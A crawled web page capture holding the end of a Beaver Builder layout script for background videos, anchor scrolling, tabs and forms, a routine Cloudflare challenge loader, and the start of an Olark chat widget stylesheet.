					fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
					fallbackTag.css( 'background-size', 'cover' );
					fallbackTag.css( 'transition', 'background-image 1s')
					playerWrap.append( fallbackTag );
					fallback_showing = true;
				}
				FLBuilderLayout._onYoutubeApiReady( function( YT ) {
					setTimeout( function() {

						player = new YT.Player( videoPlayer[0], {
							videoId: videoId,
							events: {
								onReady: function(event) {
									if ( "no" === enableAudio || FLBuilderLayout._isMobile() ) {
										event.target.mute();
									}
									else if ( "yes" === enableAudio && event.target.isMuted ) {
										event.target.unMute();
									}

									// Store an instance to a parent
									playerWrap.data('YTPlayer', player);
									FLBuilderLayout._resizeYoutubeBgVideo.apply(playerWrap);

									// Queue the video.
									event.target.playVideo();

									if ( audioButton.length > 0 && ! FLBuilderLayout._isMobile() ) {
										audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
									}

									if ( playPauseButton.length > 0 ) {
										playPauseButton.on( 'click', {player: player}, function(e) {
											var player = e.data.player;
			
											if ( 1 === player.getPlayerState() ) {
												player.pauseVideo();
											} else {
												player.playVideo();
											}
										});
									}
								},
								onStateChange: function( event ) {

									if ( event.data === 1 ) {
										if ( fallback_showing ) {
											$( '.fl-bg-video-fallback' ).css( 'background-image', 'url([data-uri])' )
										}
									}
									// Manual check if video is not playable in some browsers.
									// StateChange order: [-1, 3, -1]
									if ( stateCount < 4 ) {
										stateCount++;
									}

									// Comply with the audio policy in some browsers like Chrome and Safari.
									if ( stateCount > 1 && -1 === event.data && "yes" === enableAudio ) {
										player.mute();
										player.playVideo();
										audioButton.show();
									}

									if ( event.data === YT.PlayerState.ENDED && 1 === loop ) {
										if ( startTime > 0 ) {
											player.seekTo( startTime );
										}
										else {
											player.playVideo();
										}
									}

									if ( event.data === YT.PlayerState.PLAYING ) {
										playPauseButton.removeClass( 'fa-play' ).addClass( 'fa-pause' );
									} else if ( event.data === YT.PlayerState.PAUSED ) {
										playPauseButton.removeClass( 'fa-pause' ).addClass( 'fa-play' );
									} else if ( event.data === YT.PlayerState.BUFFERING ) {
										playPauseButton.removeClass( 'fa-play' ).addClass( 'fa-pause' );
									} else if ( event.data === YT.PlayerState.CUED ) {
										playPauseButton.removeClass( 'fa-pause' ).addClass( 'fa-play' );
									} else if ( event.data === YT.PlayerState.ENDED ) {
										playPauseButton.removeClass( 'fa-pause' ).addClass( 'fa-play' );
									}
								},
								onError: function(event) {
									console.info('YT Error: ' + event.data)
									FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
								}
							},
							playerVars: {
								playsinline: FLBuilderLayout._isMobile() ? 1 : 0,
								controls: 0,
								showinfo: 0,
								rel : 0,
								start: startTime,
								end: endTime,
							}
						} );
					}, 1 );
				} );
			}
		},

		/**
		 * On youtube or vimeo error show the fallback image if available.
		 * @since 2.0.7
		 */
		_onErrorYoutubeVimeo: function(playerWrap) {

			fallback = playerWrap.data('fallback') || false
			if( ! fallback ) {
				return false;
			}
			playerWrap.find('iframe').remove()
			fallbackTag = $( '<div></div>' );
			fallbackTag.addClass( 'fl-bg-video-fallback' );
			fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
			playerWrap.append( fallbackTag );
		},

		/**
		 * Check if Youtube API has been downloaded
		 *
		 * @since 1.9
		 * @access private
		 * @method _onYoutubeApiReady
		 * @param  {Function} callback Method to call when YT API has been loaded
		 */
		_onYoutubeApiReady: function( callback ) {
			if ( window.YT && YT.loaded ) {
				callback( YT );
			} else {
				// If not ready check again by timeout..
				setTimeout( function() {
					FLBuilderLayout._onYoutubeApiReady( callback );
				}, 350 );
			}
		},

		/**
		 * Initializes Vimeo video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initVimeoBgVideo
		 */
		_initVimeoBgVideo: function()
		{
			var playerWrap	= $(this),
				videoId 	= playerWrap.data('video-id'),
				videoHash 	= playerWrap.data('video-hash'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				playPauseButton = playerWrap.find('.fl-bg-video-play-pause-control'),
				playerState = '',
				player,
				width = playerWrap.outerWidth(),
				ua    = navigator.userAgent;

			if ( typeof Vimeo !== 'undefined' && videoId )	{
				
				const vimOptions = {
					loop       : true,
					title      : false,
					portrait   : false,
					background : true,
					autopause  : false,
					muted      : true,
				};

				if ( videoHash.length ) {
					vimOptions.url = `https://player.vimeo.com/video/${ videoId }?h=${ videoHash }`;
				} else {
					vimOptions.id = videoId;
				}

				player = new Vimeo.Player(videoPlayer[0], vimOptions );
				playerWrap.data('VMPlayer', player);
				if ( "no" === enableAudio ) {
					player.setVolume(0);
				}
				else if ("yes" === enableAudio ) {
					// Chrome, Safari, Firefox have audio policy restrictions for autoplay videos.
					if ( ua.indexOf("Safari") > -1 || ua.indexOf("Chrome") > -1 || ua.indexOf("Firefox") > -1 ) {
						player.setVolume(0);
						audioButton.show();
					}
					else {
						player.setVolume(1);
					}
				}

				player.play().catch(function(error) {
					FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
				});

				if ( audioButton.length > 0 ) {
					audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
				}

				player.on( 'play', function() {
					playerState = 'play';
					playPauseButton.removeClass( 'fa-play' ).addClass( 'fa-pause' );
				} );
				player.on( 'pause', function() {
					playerState = 'pause';
					playPauseButton.removeClass( 'fa-pause' ).addClass( 'fa-play' );
				} );
				player.on( 'ended', function() {
					playerState = 'ended';
					playPauseButton.removeClass( 'fa-pause' ).addClass( 'fa-play' );
				} );
				player.on( 'bufferstart', function() {
					playerState = 'bufferstart';
					playPauseButton.removeClass( 'fa-play' ).addClass( 'fa-pause' );
				} );

				if ( playPauseButton.length > 0 ) {
					playPauseButton.on( 'click', { player: player }, function( e ) {
						var player = e.data.player;

						if ( playerState === 'play' ) {
							player.pause();
						} else {
							player.play();
						}
					} );
				}
			}
		},

		/**
		 * Mute / unmute audio on row's video background.
		 * It works for both Youtube and Vimeo.
		 *
		 * @since 2.1.3
		 * @access private
		 * @method _toggleBgVideoAudio
		 * @param {Object} e Method arguments
		 */
		_toggleBgVideoAudio: function( e ) {
			var player  = e.data.player,
			    control = e.data.button.find('.fl-audio-control');

			if ( control.hasClass( 'fa-volume-off' ) ) {
				// Unmute
				control
					.removeClass( 'fa-volume-off' )
					.addClass( 'fa-volume-up' );
				e.data.button.find( '.fa-times' ).hide();

				if ( 'function' === typeof player.unMute ) {
					player.unMute();
				}
				else {
					player.setVolume( 1 );
				}
			}
			else {
				// Mute
				control
					.removeClass( 'fa-volume-up' )
					.addClass( 'fa-volume-off' );
				e.data.button.find( '.fa-times' ).show();

				if ( 'function' === typeof player.unMute ) {
					player.mute();
				}
				else {
					player.setVolume( 0 );
				}
			}
		},

		/**
		 * Fires when there is an error loading a video
		 * background source and shows the fallback.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _videoBgSourceError
		 * @param {Object} e An event object
		 * @deprecated 2.0.3
		 */
		_videoBgSourceError: function( e )
		{
			var source 		= $( e.target ),
				wrap   		= source.closest( '.fl-bg-video' ),
				vid		    = wrap.find( 'video' ),
				fallback  	= wrap.data( 'fallback' ),
				fallbackTag = '';
			source.remove();

			if ( vid.find( 'source' ).length ) {
				// Don't show the fallback if we still have other sources to check.
				return;
			} else if ( '' !== fallback ) {
				fallbackTag = $( '<div></div>' );
				fallbackTag.addClass( 'fl-bg-video-fallback' );
				fallbackTag.css( 'background-image', 'url(' + fallback + ')' );
				wrap.append( fallbackTag );
				vid.remove();
			}
		},

		/**
		 * Fires when the window is resized to resize
		 * all video backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideos
		 */
		_resizeBgVideos: function()
		{
			$('.fl-bg-video').each( function() {

				FLBuilderLayout._resizeBgVideo.apply( this );

				if ( $( this ).parent().find( 'img' ).length > 0 ) {
					$( this ).parent().imagesLoaded( $.proxy( FLBuilderLayout._resizeBgVideo, this ) );
				}
			} );
		},

		/**
		 * Fires when the window is resized to resize
		 * a single video background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideo
		 */
		_resizeBgVideo: function()
		{
			if ( 0 === $( this ).find( 'video' ).length && 0 === $( this ).find( 'iframe' ).length ) {
				return;
			}

			var wrap        = $(this),
				wrapHeight  = wrap.outerHeight(),
				wrapWidth   = wrap.outerWidth(),
				vid         = wrap.find('video'),
				vidHeight   = wrap.data('height'),
				vidWidth    = wrap.data('width'),
				newWidth    = wrapWidth,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newLeft     = 0,
				newTop      = 0,
				iframe 		= wrap.find('iframe'),
				isRowFullHeight = $(this).closest('.fl-row-bg-video').hasClass('fl-row-full-height'),
				vidCSS          = {
					top:       '50%',
					left:      '50%',
					transform: 'translate(-50%,-50%)',
				};

			if ( vid.length ) {
				if(vidHeight === '' || typeof vidHeight === 'undefined' || vidWidth === '' || typeof vidWidth === 'undefined') {
					vid.css({
						'left'      : '0px',
						'top'       : '0px',
						'width'     : newWidth + 'px'
					});

					// Try to set the actual video dimension on 'loadedmetadata' when using URL as video source
					vid.on('loadedmetadata', FLBuilderLayout._resizeOnLoadedMeta);

					return;
				}

				if ( ! isRowFullHeight ) {
					if ( newHeight < wrapHeight ) {
						newHeight = wrapHeight;
						newLeft   = -((newWidth - wrapWidth) / 2);
						newWidth  = vidHeight ? Math.round(vidWidth * wrapHeight/vidHeight) : newWidth;
					}
					else {
						newTop = -((newHeight - wrapHeight)/2);
					}
					vidCSS = {
						left   : newLeft + 'px',
						top    : newTop + 'px',
						height : newHeight + 'px',
						width  : newWidth + 'px',
					}
				}

				vid.css( vidCSS );

			}
			else if ( iframe.length ) {

				// Resize Youtube video player within iframe tag
				if ( typeof wrap.data('youtube') !== 'undefined' ) {
					FLBuilderLayout._resizeYoutubeBgVideo.apply(this);
				}
			}
		},

		/**
		 * Fires when video meta has been loaded.
		 * This will be Triggered when width/height attributes were not specified during video background resizing.
		 *
		 * @since 1.8.5
		 * @access private
		 * @method _resizeOnLoadedMeta
		 */
		_resizeOnLoadedMeta: function(){
			var video 		= $(this),
				wrapHeight 	= video.parent().outerHeight(),
				wrapWidth 	= video.parent().outerWidth(),
				vidWidth 	= video[0].videoWidth,
				vidHeight 	= video[0].videoHeight,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newWidth    = wrapWidth,
				newLeft     = 0,
				newTop 		= 0;

			if(newHeight < wrapHeight) {
				newHeight   = wrapHeight;
				newWidth    = Math.round(vidWidth * wrapHeight/vidHeight);
				newLeft     = -((newWidth - wrapWidth)/2);
			}
			else {
				newTop      = -((newHeight - wrapHeight)/2);
			}

			video.parent().data('width', vidWidth);
			video.parent().data('height', vidHeight);

			video.css({
				'left'      : newLeft + 'px',
				'top'       : newTop + 'px',
				'width'     : newWidth + 'px',
				'height' 	: newHeight + 'px'
			});
		},

		/**
		 * Fires when the window is resized to resize
		 * a single Youtube video background.
		 *
		 * @since 1.9
		 * @access private
		 * @method _resizeYoutubeBgVideo
		 */
		_resizeYoutubeBgVideo: function()
		{
			var wrap				= $(this),
				wrapWidth 			= wrap.outerWidth(),
				wrapHeight 			= wrap.outerHeight(),
				player 				= wrap.data('YTPlayer'),
				video 				= player ? player.getIframe() : null,
				aspectRatioSetting 	= '16:9', // Medium
				aspectRatioArray 	= aspectRatioSetting.split( ':' ),
				aspectRatio 		= aspectRatioArray[0] / aspectRatioArray[1],
				ratioWidth 			= wrapWidth / aspectRatio,
				ratioHeight 		= wrapHeight * aspectRatio,
				isWidthFixed 		= wrapWidth / wrapHeight > aspectRatio,
				width 				= isWidthFixed ? wrapWidth : ratioHeight,
				height 				= isWidthFixed ? ratioWidth : wrapHeight;

			if ( video ) {
				$(video).width( width ).height( height );
			}
		},

		/**
		 * Opens a tab or accordion item if the browser hash is set
		 * to the ID of one on the page.
		 *
		 * @since 1.6.0
		 * @access private
		 * @method _initHash
		 */
		_initHash: function()
		{
			var hash 			= window.location.hash.replace( '#', '' ).split( '/' ).shift(),
				element 		= null,
				tabs			= null,
				responsiveLabel	= null,
				tabIndex		= null,
				label			= null;

			if ( '' !== hash ) {

				try {

					element = $( '#' + hash );

					if ( element.length > 0 ) {

						if ( element.hasClass( 'fl-accordion-item' ) ) {
							setTimeout( function() {
								element.find( '.fl-accordion-button' ).trigger( 'click' );
							}, 100 );
						}
						if ( element.hasClass( 'fl-tabs-panel' ) ) {
							setTimeout( function() {
								tabs 			= element.closest( '.fl-tabs' );
								responsiveLabel = element.find( '.fl-tabs-panel-label' );
								tabIndex 		= responsiveLabel.data( 'index' );
								label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

								label[0].click();
								FLBuilderLayout._scrollToElement(element);
							}, 100 );
						}
					}
				}
				catch( e ) {}
			}
		},

		/**
		 * Initializes all anchor links on the page for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLinks
		 */
		_initAnchorLinks: function()
		{
			$( 'a' ).each( FLBuilderLayout._initAnchorLink );
		},

		/**
		 * Initializes a single anchor link for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLink
		 */
		_initAnchorLink: function()
		{
			var link    = $( this ),
				href    = link.attr( 'href' ),
				loc     = window.location,
				id      = null,
				element = null,
				flNode  = false;

			if ( 'undefined' != typeof href && href.indexOf( '#' ) > -1 && link.closest('svg').length < 1 ) {

				if ( loc.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && loc.hostname == this.hostname ) {

					try {

						id      = href.split( '#' ).pop();
						// If there is no ID then we have nowhere to look
						// Fixes a quirk in jQuery and FireFox
						if( ! id ) {
							return;
						}
						element = $( '#' + id );

						if ( element.length > 0 ) {
							flNode = element.hasClass( 'fl-row' ) || element.hasClass( 'fl-col' ) || element.hasClass( 'fl-module' );
							if ( !element.hasClass( 'fl-no-scroll' ) && ( link.hasClass( 'fl-scroll-link' ) || flNode ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToElementOnLinkClick );
							}
							if ( element.hasClass( 'fl-accordion-item' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToAccordionOnLinkClick );
							}
							if ( element.hasClass( 'fl-tabs-panel' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToTabOnLinkClick );
							}
						}
					}
					catch( e ) {}
				}
			}
		},

		/**
		 * Scrolls to an element when an anchor link is clicked.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _scrollToElementOnLinkClick
		 * @param {Object} e An event object.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElementOnLinkClick: function( e, callback )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			FLBuilderLayout._scrollToElement( element, callback );

			e.preventDefault();
		},

		/**
		 * Scrolls to an element.
		 *
		 * @since 1.6.4.5
		 * @access private
		 * @method _scrollToElement
		 * @param {Object} element The element to scroll to.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElement: function( element, callback )
		{
			var config  = FLBuilderLayoutConfig.anchorLinkAnimations,
				dest    = 0,
				win     = $( window ),
				doc     = $( document );

			if ( element.length > 0 ) {

				if ( 'fixed' === element.css('position') || 'fixed' === element.parent().css('position') ) {
					dest = element.position().top;
				}
				else if ( element.offset().top > doc.height() - win.height() ) {
					dest = doc.height() - win.height();
				}
				else {
					dest = element.offset().top - config.offset;
				}

				$( 'html, body' ).stop( true ).animate( { scrollTop: dest }, config.duration, config.easing, function() {

					if ( 'undefined' != typeof callback ) {
						callback();
					}

					if ( undefined != element.attr( 'id' ) && window.location.hash !== '#' + element.attr( 'id' ) ) {

						var firefox_version = window.navigator.userAgent.match( /Firefox\/(\d+)\./ ),
							firefox_version = firefox_version ? parseInt( firefox_version[1], 10 ) : null;

						if ( firefox_version !== null && firefox_version < 135 ) {
							window.location.hash = element.attr( 'id' );
						} else {
							if ( history.pushState ) {
								history.pushState( null, null, '#' + element.attr( 'id' ) );
							} else {
								window.location.hash = element.attr( 'id' );
							}
						}
					}
				} );
			}
		},

		/**
		 * Scrolls to an accordion item when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToAccordionOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToAccordionOnLinkClick: function( e )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			if ( element.length > 0 ) {

				var callback = function() {
					if ( element ) {
						element.find( '.fl-accordion-button' ).trigger( 'click' );
						element = false;
					}
				};

				FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
			}
		},

		/**
		 * Scrolls to a tab panel when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToTabOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToTabOnLinkClick: function( e )
		{
			var element 		= $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() ),
				tabs			= null,
				label   		= null,
				responsiveLabel = null;

			if ( element.length > 0 ) {

				tabs 			= element.closest( '.fl-tabs' );
				responsiveLabel = element.find( '.fl-tabs-panel-label' );
				tabIndex 		= responsiveLabel.data( 'index' );
				label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

				if ( responsiveLabel.is( ':visible' ) ) {

					var callback = function() {
						if ( element ) {
							responsiveLabel.trigger( $.Event( 'click', { which: 1 } ) );
						}
					};

					FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
				}
				else {
					label[0].click();
					FLBuilderLayout._scrollToElement( element );
				}

				e.preventDefault();
			}
		},

		/**
		 * Initializes all builder forms on a page.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initForms
		 */
		_initForms: function()
		{
			if ( ! FLBuilderLayout._hasPlaceholderSupport ) {
				$( '.fl-form-field input' ).each( FLBuilderLayout._initFormFieldPlaceholderFallback );
			}

			$( '.fl-form-field input' ).on( 'focus', FLBuilderLayout._clearFormFieldError );
		},

		/**
		 * Checks to see if the current device has HTML5
		 * placeholder support.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hasPlaceholderSupport
		 * @return {Boolean}
		 */
		_hasPlaceholderSupport: function()
		{
			var input = document.createElement( 'input' );

			return 'undefined' != input.placeholder;
		},

		/**
		 * Initializes the fallback for when placeholders aren't supported.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initFormFieldPlaceholderFallback
		 */
		_initFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( 'undefined' != placeholder && '' === val ) {
				field.val( placeholder );
				field.on( 'focus', FLBuilderLayout._hideFormFieldPlaceholderFallback );
				field.on( 'blur', FLBuilderLayout._showFormFieldPlaceholderFallback );
			}
		},

		/**
		 * Hides a fallback placeholder on focus.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hideFormFieldPlaceholderFallback
		 */
		_hideFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( val == placeholder ) {
				field.val( '' );
			}
		},

		/**
		 * Shows a fallback placeholder on blur.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _showFormFieldPlaceholderFallback
		 */
		_showFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( '' === val ) {
				field.val( placeholder );
			}
		},

		/**
		 * Clears a form field error message.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _clearFormFieldError
		 */
		_clearFormFieldError: function()
		{
			var field = $( this );

			field.removeAttr( 'aria-invalid' );
			field.removeClass( 'fl-form-error' );
			const message = field.attr('aria-describedby');
			message ? $( '#' + message ).hide() : field.siblings( '.fl-form-error-message' ).hide();
		},

		/**
		 * Init Row Shape Layer's height.
		 *
		 * @since 2.5.3
		 * @access private
		 * @method _initRowShapeLayerHeight
		 */
		_initRowShapeLayerHeight: function () {
			FLBuilderLayout._adjustRowShapeLayerHeight();
			$( window ).on( 'resize', FLBuilderLayout._adjustRowShapeLayerHeight );
		},

		/**
		 * Set parent column width of nested columns when it's zero or blank.
		 *
		 * @since 2.7.4
		 * @access private
		 * @method _initNestedColsWidth
		 */
		_initNestedColsWidth: function()
		{
			var nestedCols = $( '.fl-col-has-cols' );

			if ( nestedCols.length <= 0 ) {
				return;
			}

			$( nestedCols ).each( function(index, col ){
				if ( $( col ).width() <= 0 ) {
					$( col ).css( 'width', FLBuilderLayoutConfig.emptyColWidth );
				}
			});
		},

		/**
		 * Adjust Row Shape Layer's height to fix to remove the fine line that appears on certain screen sizes.
		 *
		 * @since 2.5.3
		 * @access private
		 * @method _adjustRowShapeLayerHeight
		 */
		_adjustRowShapeLayerHeight: function() {
			var rowShapeLayers = $('.fl-builder-shape-layer');

			$( rowShapeLayers ).each(function (index) {
				var rowShapeLayer = $(this),
					shape = $(rowShapeLayer).find('svg'),
					height = shape.height(),
					excludeShapes = '.fl-builder-shape-circle, .fl-builder-shape-dot-cluster, .fl-builder-shape-topography, .fl-builder-shape-rect';

				if ( ! rowShapeLayer.is( excludeShapes ) ) {
					$(shape).css('height', Math.ceil( height ) );
				}
			});
		},
		_string_to_slug: function( str ) {
			str = str.replace(/^\s+|\s+$/g, ''); // trim
			if ( 'undefined' == typeof window._fl_string_to_slug_regex ) {
				regex = new RegExp('[^a-zA-Z0-9\'":() !.,-_|]', 'g');
			} else {
				regex = new RegExp('[^' + window._fl_string_to_slug_regex + '\'":\(\) !.,-_|\\\p{Letter}]', 'ug');
			}
			str = str.replace(regex, '') // remove invalid chars
				.replace(/\s+/g, ' '); // collapse whitespace and replace by a space
			return str;
		},
		_reorderMenu: function() {
			if ( $('#wp-admin-bar-fl-builder-frontend-edit-link-default li').length > 1 ) {
					$( '#wp-admin-bar-fl-builder-frontend-duplicate-link' )
					.appendTo('#wp-admin-bar-fl-builder-frontend-edit-link-default')
					.css( 'padding-top', '5px' )
					.css( 'border-top', '2px solid #1D2125' )
					.css( 'margin-top', '5px' )
				}
		}
	};

	/* Initializes the builder layout. */
	$(function(){
		FLBuilderLayout.init();
	});

})(jQuery);
(function($){

	if(typeof FLBuilderLayoutModules !== 'undefined') {
		return;
	}

	/**
	 * Helper class with generic logic for builder modules.
	 * If generic module code needs to work in both the block
	 * editor and builder, it should go here. Otherwise, it
	 * should go on FLBuilderLayout.
	 *
	 * @since 2.9
	 */
	FLBuilderLayoutModules = {

		/**
		 * Initializes builder module logic.
		 *
		 * @since 2.9
		 * @method init
		 */
		init: function()
		{
			// Only init if the builder isn't active.
			if ( 0 === $('.fl-builder-edit').length ) {

				// Init module animations.
				FLBuilderLayoutModules._initModuleAnimations();
			}
		},

		/**
		 * Initializes module animations.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _initModuleAnimations
		 */
		_initModuleAnimations: function()
		{
			if(typeof jQuery.fn.waypoint !== 'undefined') {
				$('.fl-animation').each( function() {
					var node = $( this ),
						nodeTop = node.offset().top,
						winHeight = $( window ).height(),
						bodyHeight = $( 'body' ).height(),
						waypoint = FLBuilderLayoutConfig.waypoint,
						offset = '80%';

					if ( typeof waypoint.offset !== undefined ) {
						offset = FLBuilderLayoutConfig.waypoint.offset + '%';
					}

					if ( bodyHeight - nodeTop < winHeight * 0.2 ) {
						offset = '100%';
					}

					node.waypoint({
						offset: offset,
						handler: FLBuilderLayoutModules._doModuleAnimation
					});
				} );
			}
		},

		/**
		 * Runs a module animation.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _doModuleAnimation
		 */
		_doModuleAnimation: function()
		{
			var module = 'undefined' == typeof this.element ? $(this) : $(this.element),
				delay = parseFloat(module.data('animation-delay')),
				duration = parseFloat(module.data('animation-duration'));

			if ( ! isNaN( duration ) ) {
				module.css( 'animation-duration', duration + 's' );
			}

			if(!isNaN(delay) && delay > 0) {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, delay * 1000);
			} else {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, 1);
			}
		}
	};

	/* Initializes builder module logic. */
	$(function(){
		FLBuilderLayoutModules.init();
	});

})(jQuery);

/* Start Global JS */

/* End Global JS */

(function($){
	})(jQuery);

/* Start Global Node Custom JS */

/* End Global Node Custom JS */


/* Start Layout Custom JS */

/* End Layout Custom JS */

</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c24d054c8abd287',t:'MTc2OTE0NTMzMQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.olark.com/jsclient/styles/cryptic-capybara/theme.css
body_size: 20097
content:
#olark-container,#olark-container h1,#olark-container h2,#olark-container h3,#olark-container h4,#olark-container h5,#olark-container h6,#olark-container p,#olark-container td,#olark-container dl,#olark-container tr,#olark-container dt,#olark-container ol,#olark-container form,#olark-container select,#olark-container option,#olark-container pre,#olark-container div,#olark-container table,#olark-container th,#olark-container tbody,#olark-container tfoot,#olark-container caption,#olark-container thead,#olark-container ul,#olark-container li,#olark-container address,#olark-container blockquote,#olark-container dd,#olark-container fieldset,#olark-container iframe,#olark-container strong,#olark-container legend,#olark-container em,#olark-container summary,#olark-container cite,#olark-container span,#olark-container input,#olark-container sup,#olark-container label,#olark-container dfn,#olark-container object,#olark-container big,#olark-container q,#olark-container samp,#olark-container acronym,#olark-container small,#olark-container img,#olark-container strike,#olark-container code,#olark-container sub,#olark-container ins,#olark-container textarea,#olark-container button,#olark-container var,#olark-container a,#olark-container abbr,#olark-container applet,#olark-container del,#olark-container kbd,#olark-container tt,#olark-container b,#olark-container i,#olark-container hr,#olark-container article,#olark-container aside,#olark-container figure,#olark-container figcaption,#olark-container footer,#olark-container header,#olark-container menu,#olark-container nav,#olark-container section,#olark-container time,#olark-container mark,#olark-container audio,#olark-container video,#olark-container area,#olark-container canvas,#olark-container colgroup,#olark-container col,#olark-container datalist,#olark-container main,#olark-container map,#olark-container meta,#olark-container optgroup,#olark-container output,#olark-container progress{background-attachment:scroll !important;background-color:transparent !important;background-image:none !important;background-position:0 0 !important;background-repeat:repeat !important;border-color:#000 !important;border-color:currentColor !important;border-radius:0 !important;border-style:none !important;border-width:medium !important;bottom:auto !important;clear:none !important;clip:auto !important;color:inherit !important;counter-increment:none !important;counter-reset:none !important;cursor:auto !important;direction:inherit !important;display:inline !important;float:none !important;font-family:inherit;font-size:inherit;font-style:inherit !important;font-variant:normal !important;font-weight:inherit !important;height:auto !important;left:auto !important;letter-spacing:normal;line-height:inherit;list-style-type:inherit !important;list-style-position:outside !important;list-style-image:none !important;margin:0 !important;max-height:none !important;max-width:none !important;min-height:0 !important;min-width:0 !important;opacity:1;outline:invert none medium !important;overflow:visible !important;padding:0 !important;position:static !important;quotes:"" "" !important;right:auto !important;table-layout:auto !important;text-align:inherit !important;text-indent:0 !important;text-transform:none !important;top:auto !important;unicode-bidi:normal !important;vertical-align:baseline !important;visibility:inherit !important;white-space:normal !important;width:auto !important;word-spacing:normal;z-index:auto !important;background-origin:padding-box !important;background-origin:padding-box !important;background-clip:border-box !important;background-size:auto !important;border-image:none !important;border-radius:0 !important;border-radius:0 !important;box-shadow:none !important;box-sizing:content-box !important;column-count:auto !important;column-gap:normal !important;column-rule:medium none #000 !important;column-span:none !important;column-width:auto !important;font-feature-settings:normal !important;overflow-x:visible !important;overflow-y:visible !important;hyphens:manual !important;perspective:none !important;perspective-origin:50% 50% !important;backface-visibility:visible !important;text-shadow:none !important;transition:all 0s ease 0s !important;transform:none !important;transform-origin:50% 50% !important;transform-style:flat !important;word-break:normal !important}#olark-container,#olark-container h3,#olark-container h5,#olark-container p,#olark-container h1,#olark-container dl,#olark-container dt,#olark-container h6,#olark-container ol,#olark-container form,#olark-container option,#olark-container pre,#olark-container div,#olark-container h2,#olark-container caption,#olark-container h4,#olark-container ul,#olark-container address,#olark-container blockquote,#olark-container dd,#olark-container fieldset,#olark-container hr,#olark-container article,#olark-container dialog,#olark-container figure,#olark-container footer,#olark-container header,#olark-container hgroup,#olark-container menu,#olark-container nav,#olark-container section,#olark-container audio,#olark-container video,#olark-container colgroup,#olark-container main,#olark-container progress,#olark-container summary{display:block !important}#olark-container h1,#olark-container h2,#olark-container h3,#olark-container h4,#olark-container h5,#olark-container h6{font-weight:bold !important}#olark-container{font-size:medium;line-height:1;direction:ltr !important;text-align:left !important;text-align:start !important;font-family:"Times New Roman",Times,serif;color:#000 !important;font-style:normal !important;font-weight:normal !important;text-decoration:none !important;list-style-type:disc !important;}#olark-container h1{font-size:2em;padding:.67em 0 !important}#olark-container h2{font-size:1.5em;padding:.83em 0 !important}#olark-container h3{font-size:1.17em;padding:.83em 0 !important}#olark-container h4{font-size:1em}#olark-container h5{font-size:.83em}#olark-container p{margin:1em 0 !important}#olark-container table{display:table !important;border-collapse:collapse !important;border-spacing:0 !important}#olark-container thead{display:tablegroup !important}#olark-container tbody{display:tablegroup !important}#olark-container 